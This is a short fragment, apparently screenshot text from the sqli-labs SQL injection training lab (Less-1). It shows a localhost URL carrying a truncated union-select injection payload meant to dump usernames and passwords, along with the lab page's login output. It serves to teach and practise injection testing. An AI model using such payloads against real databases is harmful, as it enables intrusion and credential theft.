 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,%20group_concat(concat(id,%27:%27,userna...
Welcome Dhakkan
Your Login name:2
Your Password:
SQLI DUMB SERIES-1